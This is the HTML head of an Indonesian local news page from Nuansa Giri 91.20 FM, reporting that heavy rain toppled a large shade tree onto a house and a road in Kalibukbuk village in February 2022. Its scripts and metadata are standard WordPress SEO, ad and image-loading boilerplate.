

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/
body_size: 23722
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157"
     crossorigin="anonymous"></script>
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Kalibukbuk, Sebuah pohon perindang berdiameter sekitar 2 meter di Jalan Raya Seririt-Singaraja, Dusun Celuk Buluh, Desa Kalibukbuk tumbang setelah diguyur hujan yang disertai angin kencang. Hujan deras yang mengguyur wilayah Desa Kalibukbuk pada Senin 7 Pebruari 2022, sekira pukul 15.30 Wita mengakibatkan sebuah pohon perindang berdiameter sekitar 2 meter yang berada di sebelah selatan jalan" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Danu Tirta"/>
	<link rel="canonical" href="https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nuansa Giri 91.20 FM - Media Informasi Agrobisnis" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang - Nuansa Giri 91.20 FM" />
		<meta property="og:description" content="Kalibukbuk, Sebuah pohon perindang berdiameter sekitar 2 meter di Jalan Raya Seririt-Singaraja, Dusun Celuk Buluh, Desa Kalibukbuk tumbang setelah diguyur hujan yang disertai angin kencang. Hujan deras yang mengguyur wilayah Desa Kalibukbuk pada Senin 7 Pebruari 2022, sekira pukul 15.30 Wita mengakibatkan sebuah pohon perindang berdiameter sekitar 2 meter yang berada di sebelah selatan jalan" />
		<meta property="og:url" content="https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/" />
		<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1.jpg" />
		<meta property="og:image:secure_url" content="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="1200" />
		<meta property="article:published_time" content="2022-02-07T08:09:36+00:00" />
		<meta property="article:modified_time" content="2022-02-07T08:14:10+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100065482637170" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang - Nuansa Giri 91.20 FM" />
		<meta name="twitter:description" content="Kalibukbuk, Sebuah pohon perindang berdiameter sekitar 2 meter di Jalan Raya Seririt-Singaraja, Dusun Celuk Buluh, Desa Kalibukbuk tumbang setelah diguyur hujan yang disertai angin kencang. Hujan deras yang mengguyur wilayah Desa Kalibukbuk pada Senin 7 Pebruari 2022, sekira pukul 15.30 Wita mengakibatkan sebuah pohon perindang berdiameter sekitar 2 meter yang berada di sebelah selatan jalan" />
		<meta name="twitter:image" content="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#blogposting","name":"Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang - Nuansa Giri 91.20 FM","headline":"Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang","author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2022\/02\/07-pohon1.jpg","width":1600,"height":1200},"datePublished":"2022-02-07T16:09:36+08:00","dateModified":"2022-02-07T16:14:10+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#webpage"},"isPartOf":{"@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#webpage"},"articleSection":"DewataRoundUP"},{"@type":"BreadcrumbList","@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","position":1,"name":"Home","item":"https:\/\/nuansagiri.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","position":2,"name":"DewataRoundUP","item":"https:\/\/nuansagiri.com\/category\/dewataroundup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#listItem","name":"Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#listItem","position":3,"name":"Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang","previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}}]},{"@type":"Organization","@id":"https:\/\/nuansagiri.com\/#organization","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","url":"https:\/\/nuansagiri.com\/","logo":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/07\/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#organizationLogo","width":1123,"height":314},"image":{"@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#organizationLogo"},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100065482637170","https:\/\/www.instagram.com\/dewataroundup\/","https:\/\/www.youtube.com\/@dewataroundup9480"]},{"@type":"Person","@id":"https:\/\/nuansagiri.com\/author\/danu\/#author","url":"https:\/\/nuansagiri.com\/author\/danu\/","name":"Danu Tirta","image":{"@type":"ImageObject","@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Danu Tirta"}},{"@type":"WebPage","@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#webpage","url":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/","name":"Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang - Nuansa Giri 91.20 FM","description":"Kalibukbuk, Sebuah pohon perindang berdiameter sekitar 2 meter di Jalan Raya Seririt-Singaraja, Dusun Celuk Buluh, Desa Kalibukbuk tumbang setelah diguyur hujan yang disertai angin kencang. Hujan deras yang mengguyur wilayah Desa Kalibukbuk pada Senin 7 Pebruari 2022, sekira pukul 15.30 Wita mengakibatkan sebuah pohon perindang berdiameter sekitar 2 meter yang berada di sebelah selatan jalan","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nuansagiri.com\/#website"},"breadcrumb":{"@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#breadcrumblist"},"author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"creator":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2022\/02\/07-pohon1.jpg","@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#mainImage","width":1600,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/nuansagiri.com\/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang\/#mainImage"},"datePublished":"2022-02-07T16:09:36+08:00","dateModified":"2022-02-07T16:14:10+08:00"},{"@type":"WebSite","@id":"https:\/\/nuansagiri.com\/#website","url":"https:\/\/nuansagiri.com\/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","inLanguage":"en-US","publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang - Nuansa Giri 91.20 FM</title>
	<link rel="canonical" href="https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang - Nuansa Giri 91.20 FM" />
	<meta property="og:description" content="Kalibukbuk, Sebuah pohon perindang  berdiameter sekitar 2 meter di Jalan Raya Seririt-Singaraja, Dusun Celuk Buluh, Desa Kalibukbuk tumbang setelah diguyur hujan yang disertai angin kencang. Hujan deras yang mengguyur wilayah Desa Kalibukbuk pada Senin 7 Pebruari 2022, sekira pukul 15.30 Wita mengakibatkan sebuah pohon perindang berdiameter sekitar 2 meter yang berada di sebelah selatan jalan  tumbang ke kebun warga. Informasi yang dihimpun dari salah seorang warga setempat yang bernama Nyoman Carik mengungkapkan, dirinya tidak mengetahui secara persis waktu pohon tersebut tumbang dan dirinya melihat pohon ketika sudah dalam posisi tumbang. &#8220;Tidak tahu kronologinya kayunya tumbang, yang jelas karena angin kencang untung tidak ada korban jiwa,&#8221;ungkapnya. Beruntung tidak ada korban jiwa dalam peristiwa ini, namun dahan pohon yang lebar mengenai atap rumah salah seorang warga di sekitar TKP dan juga menutupi jalan Cendrawasih yang merupakan akses alternatif menuju ke arah selatan, hingga berita ini diturunkan warga masih menunggu penangan dari pihak BPBD Buleleng. (eta/dpa)" />
	<meta property="og:url" content="https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/" />
	<meta property="og:site_name" content="Nuansa Giri 91.20 FM" />
	<meta property="article:published_time" content="2022-02-07T08:09:36+00:00" />
	<meta property="article:modified_time" content="2022-02-07T08:14:10+00:00" />
	<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Danu Tirta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danu Tirta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/#article","isPartOf":{"@id":"https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/"},"author":{"name":"Danu Tirta","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1"},"headline":"Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang","datePublished":"2022-02-07T08:09:36+00:00","dateModified":"2022-02-07T08:14:10+00:00","mainEntityOfPage":{"@id":"https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/"},"wordCount":159,"commentCount":0,"publisher":{"@id":"https://nuansagiri.com/#organization"},"image":{"@id":"https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1.jpg","articleSection":["DewataRoundUP"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/#respond"]}]},{"@type":"WebPage","@id":"https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/","url":"https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/","name":"Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang - Nuansa Giri 91.20 FM","isPartOf":{"@id":"https://nuansagiri.com/#website"},"primaryImageOfPage":{"@id":"https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/#primaryimage"},"image":{"@id":"https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1.jpg","datePublished":"2022-02-07T08:09:36+00:00","dateModified":"2022-02-07T08:14:10+00:00","breadcrumb":{"@id":"https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/#primaryimage","url":"https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1.jpg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1.jpg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nuansagiri.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://nuansagiri.com/blog/"},{"@type":"ListItem","position":3,"name":"Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang"}]},{"@type":"WebSite","@id":"https://nuansagiri.com/#website","url":"https://nuansagiri.com/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","publisher":{"@id":"https://nuansagiri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nuansagiri.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nuansagiri.com/#organization","name":"Nuansa Giri 91.20 FM","url":"https://nuansagiri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/logo/image/","url":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","width":1123,"height":314,"caption":"Nuansa Giri 91.20 FM"},"image":{"@id":"https://nuansagiri.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1","name":"Danu Tirta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","caption":"Danu Tirta"},"url":"https://nuansagiri.com/author/danu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Feed" href="https://nuansagiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Comments Feed" href="https://nuansagiri.com/comments/feed/" />
